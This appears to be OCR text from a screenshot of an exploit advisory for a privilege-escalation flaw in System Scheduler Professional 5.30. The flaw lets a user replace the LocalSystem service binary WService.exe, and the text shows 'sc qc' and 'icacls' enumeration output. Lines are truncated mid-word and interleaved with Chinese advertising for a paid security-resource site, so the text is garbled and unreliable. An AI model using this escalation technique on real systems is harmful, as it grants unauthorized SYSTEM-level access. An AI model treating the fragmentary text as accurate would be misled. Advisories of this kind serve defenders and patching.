
# Software Link: https://www.splinterware.com/downloa
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
# Version: 5.30 Professional

线
# Tested on: Windows 10 Pro 20H2 x64

网络安全从拥有一个资源大全开始！
System Scheduler Professional 5.30 is subject to priv
现在购买仅需99元一年！续费还享八折！
where the service 'WindowsScheduler' calls its execut
elevated privileges (system level privileges as "nt a
renaming the WService.exe file located in the softwar
详细介绍
注册登陆
will be executed after a short while.

C:\Users\test>sc qc WindowsScheduler

[SC] QueryServiceConfig OPERAZIONI RIUSCITE

NOME_SERVIZIO: WindowsScheduler

        TIPO                      : 10  WIN32_OWN_PRO
        TIPO_AVVIO                : 2   AUTO_START

        CONTROLLO_ERRORE          : 0   IGNORE

        NOME_PERCORSO_BINARIO     : C:\PROGRA~2\SYSTE
        GRUPPO_ORDINE_CARICAMENTO :

        TAG                       : 0

        NOME_VISUALIZZATO         : System Scheduler 
        DIPENDENZE                :

        SERVICE_START_NAME : LocalSystem

C:\Users\test>icacls C:\PROGRA~2\SYSTEM~1\
